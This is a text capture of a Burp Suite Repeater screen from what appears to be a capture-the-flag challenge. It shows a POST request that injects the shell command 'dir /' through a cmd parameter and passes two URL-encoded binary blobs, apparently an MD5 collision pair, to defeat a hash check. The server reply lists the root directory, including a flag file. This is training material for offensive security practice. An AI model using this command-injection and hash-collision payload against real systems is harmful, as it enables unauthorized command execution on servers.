 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: http://f13c25a4-6fd7-4be8-9d52-21a23a827336
Request
Pretty Raw \n Actions
1 POST /index.php?cmd=dir%20/ HTTP/1.1
2 Host: f13c25a4-6fd7-4be8-9d52-21a23a827336.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 389
9 Origin: http://f13c25a4-6fd7-4be8-9d52-21a23a827336.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://f13c25a4-6fd7-4be8-9d52-21a23a827336.node4.buuoj.cn:81/index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%2
8%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%2
8%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 03 Oct 2021 08:23:35 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 361
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
dir /<br>
bin dev flag lib media opt root sbin sys usr
12 boot etc home lib64 mnt proc run srv tmp var
13 <html>
14 <style>
15 body{
16 background:url(./bj.png)no-repeatcentercenter;
17 background-size:cover;
18 background-attachment:fixed;
19 background-color:#CCCCCC;
20 }
21 </style>
22 <body>
23 </body>
24 </html>